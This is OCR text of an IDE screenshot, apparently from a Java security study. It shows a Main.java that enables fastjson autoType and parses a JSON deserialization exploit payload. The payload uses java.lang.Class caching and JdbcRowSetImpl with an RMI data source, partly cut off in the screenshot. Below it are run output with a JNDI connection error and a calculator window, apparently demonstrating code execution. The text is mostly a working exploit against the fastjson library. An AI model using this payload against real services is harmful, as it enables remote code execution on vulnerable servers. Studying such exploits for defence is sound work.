 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_43 - Main.java
fastjson_1_2_43 src main java org example Main main
Current File
Project
Main.java
pom.xml (fastjson_1_2_42)
Project
Structure
Bookmarks
fastjson_1_2_43 [fastjson_1_2_42] E:\javaSec\fastjson_1_2_
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.47
Scratches and Consoles
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rows
\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi:/
\"autoCommit\":true}}";
11 JSONObject.parse(payload);
12 }
13 }
2
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 308 ms (moments ago)
8:67 LF UTF-8 4 spaces
先知社区